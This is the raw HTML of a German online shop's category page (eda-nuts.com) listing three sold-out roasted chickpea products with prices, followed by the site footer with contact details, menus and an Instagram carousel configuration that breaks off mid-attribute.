<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://eda-nuts.com" class="breadcrumb-link">
					Startseite				</a>
							<a href="https://eda-nuts.com/product-category/nusse/" class="breadcrumb-link breadcrumb-link-last">
					Nussarten				</a>
							<span class="breadcrumb-last">
					Kichererbsen				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Zeigt alle 3 Ergebnisse</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Seitenleiste anzeigen</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Zeigen			</span>

											<a rel="nofollow noopener" href="https://eda-nuts.com/product-category/nusse/kichererbsen/?per_page=8" class="per-page-variation">
					<span>
						8					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://eda-nuts.com/product-category/nusse/kichererbsen/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://eda-nuts.com/product-category/nusse/kichererbsen/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://eda-nuts.com/product-category/nusse/kichererbsen/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop-Bestellung">
							<option value="menu_order"  selected='selected'>Standardsortierung</option>
							<option value="popularity" >Nach Beliebtheit sortiert</option>
							<option value="rating" >Nach Durchschnittsbewertung sortiert</option>
							<option value="date" >Sortieren nach neuesten</option>
							<option value="price" >Nach Preis sortiert: niedrig nach hoch</option>
							<option value="price-desc" >Nach Preis sortiert: hoch nach niedrig</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g elements-list pagination-infinit" data-source="main_loop" data-min_price="" data-max_price="" data-columns="2" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">

							
					
					<div class="wd-product wd-with-labels product-list-item wd-col product-grid-item product type-product post-8738 status-publish outofstock product_cat-gerostet product_cat-gerostete-nusse product_cat-kichererbsen-umhullte-nusse product_cat-kichererbsen product_cat-nusse product_cat-umhullte-nusse product_tag-dunkle-kichererbsen-geroestet product_tag-dunkle-kichererbsen-geroestet-bestellen product_tag-dunkle-kichererbsen-geroestet-bestellen-guenstig product_tag-dunkle-kichererbsen-geroestet-kaufen product_tag-dunkle-kichererbsen-geroestet-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8738">
	
	
	<div class="product-wrapper">
		<div class="product-element-top wd-quick-shop">
			<a href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/" class="product-image-link">
				<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dunkle Kichererbsen geröstet" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Dunkle-Kichererbsen-geroestet-1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />			</a>

			
			<div class="wd-buttons wd-pos-r-t">
										<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8738"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8738" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8738" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div>
		</div>

		<div class="product-list-content wd-scroll">
			<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/dunkle-kichererbsen-geroestet/">Dunkle Kichererbsen geröstet (500 gr)</a></h3>					<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" rel="tag">Kichererbsen</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" rel="tag">Kichererbsen</a>		</div>
											
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>15.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
						<div class="woocommerce-product-details__short-description">
	<p>Dunkle Kichererbsen geröstet</p>
</div>
			
			
			
			<div class="wd-add-btn wd-add-btn-replace">
				
							</div>

					</div>
	</div>
</div>

				
					
					<div class="wd-product wd-with-labels product-list-item wd-col product-grid-item product type-product post-8748 status-publish outofstock product_cat-gerostet product_cat-gerostete-nusse product_cat-kichererbsen product_cat-nusse product_cat-umhullte-nusse product_tag-gelbe-kichererbsen-geroestet product_tag-gelbe-kichererbsen-geroestet-bestellen product_tag-gelbe-kichererbsen-geroestet-bestellen-guenstig product_tag-gelbe-kichererbsen-geroestet-kaufen product_tag-gelbe-kichererbsen-geroestet-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8748">
	
	
	<div class="product-wrapper">
		<div class="product-element-top wd-quick-shop">
			<a href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/" class="product-image-link">
				<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gelbe Kichererbsen geröstet" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet.png 800w" sizes="(max-width: 430px) 100vw, 430px" />			</a>

			
			<div class="wd-buttons wd-pos-r-t">
										<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8748"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8748" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8748" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div>
		</div>

		<div class="product-list-content wd-scroll">
			<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/">Gelbe Kichererbsen geröstet (500 gr)</a></h3>					<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" rel="tag">Kichererbsen</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>		</div>
											
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>17.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
									
			
			
			<div class="wd-add-btn wd-add-btn-replace">
				
							</div>

					</div>
	</div>
</div>

				
					
					<div class="wd-product wd-with-labels product-list-item wd-col product-grid-item product type-product post-8743 status-publish last outofstock product_cat-gerostet product_cat-gerostete-nusse product_cat-kichererbsen-umhullte-nusse product_cat-kichererbsen product_cat-nusse product_cat-umhullte-nusse product_tag-weisse-kichererbsen-geroestet product_tag-weisse-kichererbsen-geroestet-bestellen product_tag-weisse-kichererbsen-geroestet-bestellen-guenstig product_tag-weisse-kichererbsen-geroestet-kaufen product_tag-weisse-kichererbsen-geroestet-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="8743">
	
	
	<div class="product-wrapper">
		<div class="product-element-top wd-quick-shop">
			<a href="https://eda-nuts.com/produkt/weisse-kichererbsen-geroestet/" class="product-image-link">
				<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Weiße Kichererbsen geröstet" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Gelbe-Kichererbsen-geroestet-1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />			</a>

			
			<div class="wd-buttons wd-pos-r-t">
										<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/weisse-kichererbsen-geroestet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8743"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8743" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8743" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div>
		</div>

		<div class="product-list-content wd-scroll">
			<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/weisse-kichererbsen-geroestet/">Weiße Kichererbsen geröstet (500 gr)</a></h3>					<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" rel="tag">Kichererbsen</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" rel="tag">Kichererbsen</a>		</div>
											
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>15.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
									
			
			
			<div class="wd-add-btn wd-add-btn-replace">
				
							</div>

					</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-818-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-818.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="200" height="151" src="https://eda-nuts.com/wp-content/uploads/2022/09/edanuts-e1664093978263.png" class="attachment-full size-full" alt="edanuts" decoding="async" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="list-icon wd-icon"></span>					
					<span class="list-content">
						Borstelweg 11 <br>25436
Tornesch, Germany					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="list-icon wd-icon"></span>					
					<span class="list-content">
						+49 4122 999 1285
					</span>

					
						<a  href="tel:%20+4941015998098" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<span class="list-icon wd-icon"></span>					
					<span class="list-content">
						info@eda-nuts.com					</span>

					
						<a  href="mailto:info@eda-nuts.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f1b78c2" data-id="f1b78c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81476b4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="81476b4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															SEITEN							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://eda-nuts.com/">
																												
																			Startseite									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/alle-produkte/">
																												
																			Alle Produkte									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/mein-konto/">
																												
																			Mein Konto									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/wunschzettel/">
																												
																			Wunschzettel									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4966bb8" data-id="4966bb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a722a2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8a722a2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															RECHTLICHES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/agb/">
																												
																			AGB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/datenschutzerklarung/">
																												
																			Datenschutz­erklärung									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/impressum/">
																												
																			Impressum									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/widerrufsrecht/">
																												
																			Widerrufsrecht									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b7c5e2" data-id="7b7c5e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b2df152 elementor-widget elementor-widget-heading" data-id="b2df152" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">INSTAGRAM</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d2be38d wd-width-100 elementor-widget elementor-widget-wd_instagram" data-id="d2be38d" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-225" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:&quot;no&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;no&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:null,&quot;custom_sizes&quot;:{&quot;desktop&quot;:2,&quot;tablet&quot;:2,&quot;mobile&quot;:1},&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:&quot;&quot;,&quot;disable_overflow_carousel&quot;:&quot;no&quot;,&quot;username&quot;:&quot;edanutsofficial&quot;,&quot;number&quot;:null,&quot;size&quot;:null,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;edanutsofficial&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing_custom&quot;:&quot;6&quot;,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:2,&quot;per_row_tablet&quot;:{&quot;size&quot;:2},&quot;per_row_mobile&quot;:{&quot;size&quot;:1},&quot;hide_mask&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;images&quot;:[{&quot;id&quot;:10167,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2023\/11\/www.eda-nuts.com-1.png&quot;},{&quot;id&quot;:8946,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2022\/09\/252697846_4385940164854619_6625694178941466042_n.jpg&quot;},{&quot;id&quot;:8940,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2022\/09\/243521057_554706189134475_7369742888714149793_n.jpg&quot;},{&quot;id&quot;:10169,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2023\/11\/WhatsApp-Goersel-2023-11-22-saat-10.16.46_52921bd8.jpg&quot;},{&quot;id&quot;:10170,&quot;url&quot;:&quot;https:\/\/eda-nuts.com\/wp-content\/uploads\/2023\/11\/WhatsApp-Goersel-2023-11-22-saat-10.16.46_a932343a.jpg&quot;}],&quot;images_size&quot;:&quot;thumbnail&quot;,&quot;images_link&quot;:&quot;www.instagram.com\/edanutsofficial\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;extra_width_classes&quot;:&quot;wd-width-100&quot;,&quot;carousel_arrows_position_popover&quot;:&quot;&quot;,&quot;carousel_arrows_offset_h&quot;:null,&quot;carousel_arrows_offset_v&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;content_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;content_color&quot;:&quot;&quot;,&quot;content_bg_color&quot;:&quot;&quot;,&quot;content_typography_typography&quot;:&quot;&quot;,&quot;content_typography_font_family&quot;:null,&quot;content_typography_font_size&quot;:null,&quot;content_typography_font_weight&quot;:null,&quot;content_typography_text_transform&quot;:null,&quot;content_typography_font_style&quot;:null,&quot;content_typography_text_decoration&quot;:null,&quot;content_typography_line_height&quot;:null,&quot;content_typography_letter_spacing&quot;:null,&quot;content_typography_word_spacing&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_